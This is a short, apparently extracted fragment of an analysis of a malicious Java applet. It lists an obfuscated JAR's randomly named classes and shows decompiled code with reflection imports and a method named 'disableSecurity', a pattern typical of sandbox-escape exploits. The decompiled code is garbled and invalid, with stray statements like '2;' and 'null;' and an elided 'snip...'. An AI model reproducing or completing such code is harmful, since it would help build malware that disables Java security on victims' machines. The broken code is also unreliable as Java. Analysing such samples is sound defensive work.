 imJTuXe.jar
META-INF
kobCA
BfSKkLIBo
EScHOlas
Qbyka
RryRdt
cOfRTo
eJMGIVGq
uEshpl
BfSKkLIBo.class EScHOlas.class Qbyka.class
package kobCA;
import java.applet.Applet;
import java.awt.Graphics;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Method;
snip...
public void disableSecurity()
throws Throwable
{
2;
3;
break label13;
5;
label13: null;
ByteArrayOutputStream localByteArrayOutputStream = new ByteArrayOutputStream();
null;
1;